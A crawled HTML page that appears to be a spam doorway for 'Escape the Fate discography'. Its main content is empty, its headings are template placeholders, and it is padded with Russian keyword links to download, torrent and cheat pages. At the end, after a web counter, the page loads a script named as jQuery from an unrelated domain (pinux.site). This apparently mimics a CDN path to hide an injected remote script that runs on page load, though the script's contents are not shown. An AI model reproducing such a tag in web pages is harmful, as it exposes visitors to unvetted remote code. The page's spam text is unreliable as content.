

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://bohmieghe.freiesdesign.org/dnlna0-diskografiya-escape-the-fate.html
body_size: 1854
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дискография escape the fate - bohmieghe.freiesdesign.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">bohmieghe.freiesdesign.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дискография escape the fate</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="dnlna0-karty-lyubvi-roberta-kempa-kniga.html">Карты любви роберта кемпа книга</a></li>
                                <li><a href="dnlna0-petlyura-severnyy-veter-skachat-pesnyu.html">Петлюра северный ветер скачать песню</a></li>
                                <li><a href="dnlna0-skachat-knigu-stiven-king-mobilnik.html">Скачать книгу стивен кинг мобильник</a></li>
                                <li><a href="dnlna0-obrazec-oformleniya-titulnogo-lista-referata-ukraina.html">Образец оформления титульного листа реферата украина</a></li>
                                <li><a href="dnlna0-chity-dlya-nyu-vegas.html">Читы для нью вегас</a></li>
                                <li><a href="dnlna0-knigi-stalker-v-formate-txt-skachat.html">Книги сталкер в формате txt скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-kazanskiy-vokzal-domodedovo-raspisanie.html">Казанский вокзал домодедово расписание</a></li>
                                            <li><a href="dnlna0-moya-lyubimaya-kniga-buratino.html">Моя любимая книга буратино</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-igry-psp-skachat-s-torrenta.html">Игры psp скачать с торрента</a></li>
                                            <li><a href="dnlna0-raspisanie-fitnes-haus-na-piskarevskom.html">Расписание фитнес хаус на пискаревском</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-skachat-pesnyu-dan-balan-lepestkami.html">Скачать песню дан балан лепестками</a></li>
                                            <li><a href="dnlna0-knigi-iz-serii-vechnaya-noch-skachat.html">Книги из серии вечная ночь скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="dnlna0-skachat-rington-svistok-na-telefon.html">Скачать рингтон свисток на телефон</a></li>
                                            <li><a href="dnlna0-minusovka-pesni-o-voyne-skachat.html">Минусовка песни о войне скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
